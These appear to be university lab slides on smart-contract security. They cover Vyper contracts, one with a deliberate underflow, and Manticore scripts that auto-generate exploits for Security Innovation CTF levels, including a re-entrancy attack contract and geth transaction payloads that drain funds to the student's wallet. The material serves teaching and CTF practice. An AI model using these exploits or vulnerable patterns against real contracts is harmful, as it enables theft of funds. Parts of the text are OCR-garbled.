# Vyper Labs



# Lab 4.1: MyContract in Vyper

- Write, compile, and deploy a Vyper version of the MyContract contract previously implemented in Solidity
- Visit Remix and select the Vyper environment



## MyContract code

- Set owner in constructor
- Implement fallback to receive money
- Implement a balance check function
- Implement a cashing out function

```
owner: public(address)
```

```
@public
def init ():
self.owner = msg.sender
```
#### **@public**

```
def v_cashOut():
  selfdestruct(self.owner)
```
**@public @constant def** v\_getBalance() -> wei\_value: **return** *self*.balance

**@public @payable def** \_\_default\_\_(): **pass**

# Remix

Compile and deploy



#### Interact via Remix to

- Add value
- Get balance
- Cash out
- Screenshot transactions as instructed

# UnderFlowContract in Vyper

- Vyper compiles checks in bytecode to detect overflow and underflow
- Write, compile, and deploy a Vyper contract with an arithmetic underflow vulnerability
- Attempt to leverage the vulnerability to trigger a run-time check
- Visit Remix and select the Vyper environment

# UnderFlowContract code

- Declare storage variables
	- owner (i.e. you)
	- $\bullet$  instructor (i.e. me)
	- commission (i.e. my cut of your ETH  $\circledcirc$ )
	- funds (current ETH the contract has)
- Set constructor to inialize storage variables
- Set fallback function to receive funds given during deployment

```
owner: public(address)
instructor: public(address)
commission: public(wei_value)
funds: public(wei value)
```

```
@public def __init__():
  self.owner = msg.sender
  self.instructor = 0xe9e7034AeD5CE7f5b0D281CFE347B8a5c2c53504
  self.funds = 0self.commission = 1000
```

```
@public
@payable
def default ():
  self.funds += msg.value
```
- Implement  $v$  cashOut() to first send the instructor his commission, then call selfdestruct() to receive the rest of the ETH
- Implement v reduceCommission() to reduce instructor's commission if you don't feel as generous tomorrow as you did today
- Implement function to get amount of funds in contract

```
@public
def v_cashOut():
  send(self.instructor, self.commission)
  selfdestruct(self.owner)
```

```
@public
def v_reduceCommission():
  self.commission -= 500
```

```
@public
@constant
def v getBalance() -> wei value:
  return self.funds
```
Spot the error.

How would you fix it?

# Remix

Compile and deploy



- Interact via Remix to
	- Attempt to leverage error
	- Show the resulting transactions in Etherscan

# Lab 4.2: Fundraiser in Vyper

- Take Solidity version of Fundraiser smart contract from Solidity Labs
- Re-implement in Vyper
- Interact with Fundraiser

# **Manticore**

# Lab 5.1 Manticore/geth setup

- Run an Ethereum light node on Google Cloud Platform and connect your account to it
	- Create a VM running Ubuntu on Compute Engine
	- Install Docker on it
	- Run the course container that contains
		- geth and Manticore
		- Source-code of Security Innovation CTF levels
		- Manticore solution templates of Security Innovation CTF levels
	- Practice tmux and docker commands to run, attach, and detach to your sessions (while saving all of your work)
	- Attach to tmux session on container to run an Ethereum light node via geth and detach (to allow it to sync up continually in the background)
	- Attach to tmux session on container to run an interactive geth session
		- Import the private-key for your Metamask wallet so the session can submit transactions on its behalf to solve levels
	- Detach from tmux and container (to allow geth to sync up continually in the background)

### Labs 5.2-5.5

- Take template Manticore scripts and fill them in based on knowledge of the smart contract levels of SI CTF
- Run the Manticore symbolic execution engine to automatically generate exploits for each contract
- Run the exploit in geth
- Show that the transactions in Etherscan that solve each level

# 5.2. Manticore Donation

# But first, recall keccak256

- Used to generate 4-byte function signatures for ABI (msq.data)
- Followed by parameters for call
	- 32 bytes consisting of 20 byte address and 12 bytes of zero padding

### Keccak-256

Keccak-256 online hash function

set\_vulnerable\_contract(address)

beac44e72a67f34499d98cce5c8791c7e0ff8db8abedc2943ccad0a1c7cda80d

eth.sendTransaction({data:"0xbeac44e70000000000000000000000007540 e42c619a792e57f25e6a13319d3302288b26",from:"0xe9e7034aed5ce7f5b0d 281cfe347b8a5c2c53504",to:"0x49c7d4907e1306272ff03f1b3e88b00439ad 562e",value:"0x0",gas:"0xffffffffffff"})

### Recall Donation

```
contract Donation is CtfFramework{
   using SafeMath for uint256;
   uint256 public funds;
    constructor(address _ctfLauncher, address _player) public payable
       CtfFramework(ctfLauncher, player)
    ł
       funds = funds.add(msg.value);ł
   function() external payable ctffunds = funds.add(msg.value);}
   function withdrawDonationsFromTheSuckersWhoFellForIt() external ctf\{msg.sender.transfer(funds);
       funds = 0;ł
```
### Manticore script to solve Donation

```
• Import Manticore EVM implementation
```
**from manticore.ethereum import** ManticoreEVM **import binascii import sys**

Get wallet address and Donation contract address to attack

```
• Specify the source code of contract to analyze
```

```
from_address = (sys.argv[1], 16) if (sys.argv)>1 else "<your address here>"
si_level_address = (sys.argv[2], 16) if (sys.argv)>2 else "<SI ctf level address>"
sol_file = sys.argv[3] if (sys.argv)>3 else "/home/auditor/SI_ctf_levels/Donation.sol"
```
 Specify gas for transactions created and the amount of ETH (in units of Wei) for Manticore to try and steal

```
gas = 100000
contract_balance = (0.05 * 10**18)
```
• Read in contract source code

```
with (sol_file, "r") as f:
        contract\_src = f.read()
```

```
 Instantiate Manticore EVM
 m = ManticoreEVM()
```
- Create a user account on the EVM
	- Give it enough funds to instantiate Donation contract

user\_account = m.create\_account(address=from\_address, balance=contract\_balance)

- Create the smart contract on the EVM
	- Specify the source code string from before so Manticore can compile it into EVM bytecode for symbolic execution
	- Specify which contract in source code to create (could have multiple)
	- Specify account to launch contract (technically should be launcher account, but OK for now to use your user\_account)
	- Specify initial balance and empty args (no args in constructor)

```
contract_account = m.solidity_create_contract(
  contract_src,
  contract_name="Donation",
  owner=user_account,
  balance=contract_balance,
  args=(0,0))
```
- Ethereum contracts have one entry point
	- Implements a switch statement that takes in the first 4 bytes of "data" and calls appropriate function based on this signature
	- Signature generated from the first 4 bytes of the keccak256 hash of the function prototype (e.g. *someFunction(uint256,uint256)*)
	- Want Manticore to make these bytes symbolic so it can call \*any\* function in the switch statement
	- Done via make symbolic buffer () with a size parameter in bytes
- For Donation level, we want it to find the function call to withdraw all of the funds (e.g. withdrawMoneyFromSuckers…)
	- Call takes no parameter so only need to make the function bytes symbolic

sym\_args = m.make\_symbolic\_buffer(4)

- Note that we could make many of the arguments symbolic
- Execution will still work, but take longer

 Create symbolic transaction with initial constraints for Manticore to start with

```
m.transaction(caller=user_account,
              address=contract_account.address,
              data=sym_args,
              value=0,
              gas=gas)
```
 Manticore can now use this transaction to perform symbolic execution to find a transaction that pulls out the balance of the target contract

- Main symbolic execution loop
	- Go through states still running to see if condition (exploit) can be met
	- See if we can obtain the contract\_balance (winning condition)
	- If so, add constraints to make this happen and ask solver to concretize an input for sym\_args that allows this
	- Output transaction in a format to give geth to solve level and exit

```
for state in m.running_states:
 world = state.platform
```

```
if state.can_be_true(world.get_balance(user_account.address)
                      == contract_balance): 
 state.constraints.add(world.get_balance(user_account.address)
                         == contract_balance) 
 conc_args = state.solve_one(sym_args)
```

```
print("eth.sendTransaction({data:\"0x" + 
           binascii.hexlify(conc args).decode('utf-8') +
           "\", from:\"" + (from_address) + "\", to:\"" +
           (si_level_address)+"\", gas:"+ (gas)+"})") 
    sys.exit(0)
print("No valid states found")
```
### Run script

auditor@3413cdaeb715:~/manticore scripts\$ python3 donation solution.py 0xe9 e7034AeD5CE7f5b0D281CFE347B8a5c2c53504 0xdc7cc584b66efed7fd83282132b9965347 fa3ae1

eth.sendTransaction({data:"0x05b0e426", from:"0xe9e7034aed5ce7f5b0d281cfe34 7b8a5c2c53504", to:"0xdc7cc584b66efed7fd83282132b9965347fa3ae1", qas:100000

. Note "data" field of transaction specifies function call and

parameters

Keccak-256 online hash function

withdrawDonationsFromTheSuckersWhoFellForIt()

05b0e426c6330d023ac32886b0c748dac039d87928481f675e511df790db84d6

- Copy and paste transaction into geth to solve level
	- You Metamask wallet must be imported and unlocked in geth (see prior lab)
	- If you get an "Error: no suitable peers available" error
		- Ensure your geth light node is syncing and is caught up
		- Exit the interactive geth session
		- Kill (Ctrl-c) the geth session that is syncing
		- Restart both (see prior lab)
- Show screenshots of
	- The output of the Manticore Python script using your account and CTF level addresses
	- The transaction being submitted to geth (and the resulting transaction hash that is output)
	- The transaction on EtherScan that shows the transfer of ETH from the CTF level contract to your wallet address

# 5.3. Manticore PiggyBank

# Recall **PiggyBank** level

### PiggyBank base class

```
function collectFunds(uint256 amount) public onlyOwner ctf{
    require(amount<=piggyBalance, "Insufficient Funds in Contract");
   withdraw(amount);
```
CharliesPiggyBank derived class

```
function collectFunds(uint256 amount) public ctf{
    require(amount<=piggyBalance, "Insufficient Funds in Contract");
   withdrawlCount = withdrawlCount.add(1);
   withdraw(amount);
```
### **Manticore**

- Similar setup as Donation with one difference
	- As before, make arguments (e.g. "data" symbolic), but unlike Donation, need to pass a symbolic argument
		- What is the size in bytes of this argument?
		- Update size of symbolic buffer

```
sym_args = m.make_symbolic_buffer(4+???)
```
- Show screenshots of
	- The output of the Manticore Python script using your account and CTF level addresses
	- The transaction being submitted to geth (and the resulting transaction hash that is output)
	- The transaction on EtherScan that shows the transfer of ETH from the CTF level contract to your wallet address

### 5.4. Manticore LockBox

### Recall **LockBox** level

- Contract unlocks when given the correct PIN
	- PIN calculated by the value of the timestamp (now) when contract is created
	- Goal: Automatically find a solution to unlock contract and obtain funds

```
pragma solidity 0.4.24;
import "../CtfFramework.sol";
contract Lockbox1 is CtfFramework{
    uint256 private pin;
    constructor(address ctfLauncher, address player) public payable
        CtfFramework(ctfLauncher, player)
        pin = now%10000;function unlock(uint256 pin) external ctf{
        require(pin == pin, "Incorrect PIN");msg.sender.transfer(address(this).balance);
```
### Manticore script

- Similar setup to PiggyBank with one difference
	- Initialize EVM with custom world state when contract is created
		- Specify the correct timestamp to create contract with
		- Then solve for input
	- Done by specifying initial constraints on a custom Manticore EVM state class in manticore\_scripts/MEVMCustomState.py
		- Create blank constraint set

initial\_constraints = ConstraintSet()

 Use it, along with timestamp from LockBox contract to create custom world with specified timestamp

initial\_world = evm.EVMWorld(initial\_constraints, timestamp=???)

Create the initial state to instantiate Manticore EVM with

```
initial_state = State(initial_constraints, initial_world)
```

```
m = MEVMCustomState(initial_state=initial_state)
```
Perform symbolic execution as before

- Show screenshots of
	- The output of the Manticore Python script using your account and CTF level addresses
	- The transaction being submitted to geth (and the resulting transaction hash that is output)
	- The transaction on EtherScan that shows the transfer of ETH from the CTF level contract to your wallet address

# 5.5. Manticore TrustFund



# TrustFund via symbolic execution

- Exact option (codelab)
	- Have Manticore calculate the exact transactions to create attack contracts and initiate the exploit
	- Have Manticore calculate contract addresses by reverse-engineering them by finding nonces as in RainyDayFund
- Inexact option
	- Have Manticore find the payloads for the transactions to exploit level, but manually fill in the contract addresses based on deployed contracts
	- No need to find nonces, but transactions emitted by Manticore script must be modified with actual contract addresses

### Recall **TrustFund** level

Re-entrancy attack on withdraw()

}

• Implement attack contract whose fallback function calls withdraw()

```
function withdraw() external {
 require(allowancePerYear > 0, "No Allowances Allowed");
 checkIfYearHasPassed();
 require(!withdrewThisYear, "Already Withdrew This Year");
 if (msg.sender.call.value(allowancePerYear)()){
   withdrewThisYear = true;
   numberOfWithdrawls = numberOfWithdrawls.add(1);
  }
```
### Level requires an attack contract

- Manticore provides generic re-entrancy attack contract (exploit\_source\_code)
- Manticore script generates transactions to launch contract and subsequently interact with it
	- Attack contract contains variables that can be set with address of vulnerable contract and attack string to send it (msg.data)

#### contract GenericReentranceExploit {

}

```
int reentry_reps; // Number of times to re-enter victim
address vulnerable_contract; // Address of victim 
address owner; \frac{1}{2} // Address to send ETH to after exploit
```

```
// msg.data to call victim with to pull off re-entrancy
bytes reentry attack string;
```

```
// Owner set to sender
function GenericReentranceExploit(){
   owner = msg.sender;
```
Set victim address

}

}

}

}

- Set msg.data to call victim with recursively
- Set number of times to re-enter victim
- proxycall () to initiate re-entrancy attack
	- Includes argument that specifies msg.data to start attack on victim
- Calls to each of the above generated by Manticore via symbolic execution to pull off exploit

```
function set_vulnerable_contract(address _vulnerable_contract){
   vulnerable_contract = _vulnerable_contract;
```

```
function set_reentry_attack_string(bytes _reentry_attack_string){
   reentry_attack_string = _reentry_attack_string;
```

```
function set_reentry_reps(int256 reps){
   reentry_reps = reps;
```

```
function proxycall(bytes data) payable{
   vulnerable contract.call.value(msg.value)(data);
```
- Fallback function to do recursive re-entrancy call reentry reps times using attack string
- get money () to retrieve captured ETH

```
function () payable{
   // recurse between vulnerable contract & our fallback function
   if (reentry_reps > 0) {
       reentry_reps = reentry_reps - 1;
       vulnerable_contract.call(reentry_attack_string);
   }
}
function get_money(){
   // Retrieve the ether after exploitation
   owner.send(this.balance);
}
```
### Manticore script

• Set value of nonce for an address (to determine contract addresses)

```
# - Manticore currently only allows for incrementing a nonce
def set_nonce(world,address,nonce):
   while world.get_nonce(address) < nonce:
      world.increase_nonce(address)
```
• Initialize balances in Wei for victim (contract\_balance) and attacker

```
contract_balance = ???
attacker balance = 0
```
Create accounts that instantiate the contracts

• creator account is CTF level launcher

```
creator account = m.create account(
      address=contract_creator_address,
      balance=contract_balance)
```

```
attacker account = m.create account(
      address=from_address,
      balance=attacker_balance)
```
### Set account nonces

- Set nonce for CTF level launcher (similar to RainyDayFund)
	- Can be difficult to find
	- Alternative is to set nonce to 1 and manually change address in transactions after exploit is generated

```
set_nonce(m.get_world(), creator_account.address, ???)
```
 Set your wallet's nonce that creates the generic attack contract Can also be set to 1, followed by manually changing the address in

transactions

set\_nonce(m.get\_world(), attacker\_account.address, ???)

### Create contracts

Victim contract

```
contract account = m.solidity create contract(
      contract_source_code, # read in from file system
      contract name="TrustFund",
      owner=creator_account,
      address=si_level_address, # program fails if nonce wrong
      args=(0,0),
      balance=contract_balance)
```
Attacker (exploit) contract

```
exploit_account = m.solidity_create_contract(
     exploit_source_code, # shown previously
     owner=attacker_account)
```
### Perform attack symbolically

- Set the address of vulnerable contract in exploit contract exploit\_account.set\_vulnerable\_contract(contract\_account)
- Set number of times to re-enter vulnerable contract exploit\_account.set\_reentry\_reps(???)
- Create a symbolic string to be used to call vulnerable contract via msg.data with re-entrancy exploit
	- Manticore will solve for this to find signature hash for withdraw() reentry\_string = m.make\_symbolic\_buffer(???)
- Set reentry attack string in exploit to symbolic string exploit\_account.set\_reentry\_attack\_string(reentry\_string)
- Then, call the exploit via  $proxycall()$ exploit\_account.proxycall(reentry\_string)
- Retrieve money from attack contract exploit\_account.get\_money()

### Find state where we win and solve

```
for state in m.running_states:
   world = state.platform
```

```
if state.can_be_true(world.get_balance(attacker_account.address) ==
                     contract balance+attacker balance):
   state.constraints.add(world.get balance(attacker account.address) ==
                         contract_balance+attacker_balance)
  # Go through all transactions and concretize. Note that Manticore
  # returns all transactions in the world not just the ones we send
   for transaction in world.transactions:
      data = state.solve one(transaction.data)caller = state.solve one(transaction.caller)
      address = state.solve one(transaction.address)
     value = state.solve one(transaction.value)
     gas = state.solve_one(transaction.gas)
     if caller==attacker_account.address:
         geth str = "eth.sendTransaction(\{data:\"0x"
         geth_str += binascii.hexlify(data).decode('utf-8')+"\","
         geth str += "from:\""+ (caller)+"\"," ... etc.
         print(geth_str)
    sys.exit(0)
```
### Run script to get output to run in **geth**

 Note that the script takes in an additional parameter (the address of the contract that creates the level)

// Attack contract creation eth.sendTransaction({data:"0x608060405234801561001057600080fd5b5033

. . . 8555821561047f579182015b8281111561047e57825182559160200191906001019 76000816000905550600101610496565b5090565b905600a165627a7a723058203b 3b1acf4061aa78be59e1a55f7cb6d62aac24750a2239d695ec58bd3a7fdbd30029" ,from:"0xe9e7034aed5ce7f5b0d281cfe347b8a5c2c53504",value:"0x0",gas: "0x2dc6c0"})

// Transaction returns contract address // 0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642

# Add to authorized sender

### To allow transactions from newly created contract in previous step



// set vulnerable contract(address) eth.sendTransaction({data:"0xbeac44e70000000000000000000000007540e4 2c619a792e57f25e6a13319d3302288b26",from:"0xe9e7034aed5ce7f5b0d281c fe347b8a5c2c53504",to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642", value:"0x0",gas:"0x2fffff"})

// set reentry reps(int256) eth.sendTransaction({data:"0x0d4b1aca000000000000000000000000000000 000000000000000000000000000000000a",from:"0xe9e7034aed5ce7f5b0d281c fe347b8a5c2c53504",to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642", value:"0x0",gas:"0x2fffff"})

// set reentry attack string(bytes) eth.sendTransaction({data:"0x9d15fd17000000000000000000000000000000 0000000000000000000000000000000020000000000000000000000000000000000 00000000000000000000000000000083ccfd60b3c3c3c3c00000000000000000000 0000000000000000000000000000",from:"0xe9e7034aed5ce7f5b0d281cfe347b 8a5c2c53504",to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642",value: "0x0",gas:"0x2fffff"})

#### // proxycall(bytes)

eth.sendTransaction({data:"0xb1f14dec00000000000000000000000000000 000000000000000000000000000000000200000000000000000000000000000000 0000000000000000000000000000000083ccfd60b3c3c3c3c00000000000000000 0000000000000000000000000000000",from:"0xe9e7034aed5ce7f5b0d281cfe 347b8a5c2c53504",to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642",v alue:"0x0",gas:"0x2fffff"})

// get money() eth.sendTransaction({data:"0xb8029269",from:"0xe9e7034aed5ce7f5b0d 281cfe347b8a5c2c53504",to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb 642",value:"0x0",gas:"0x2fffff"})

- Show screenshots of
	- The output of the Manticore Python script using your account and CTF level addresses
	- The transactions being submitted to geth (and the resulting transaction hashes that are output)
	- Screenshot the 10 transfers from the re-entrancy exploit being executed in EtherScan
	- Screenshot the get money () transfer to your wallet in EtherScan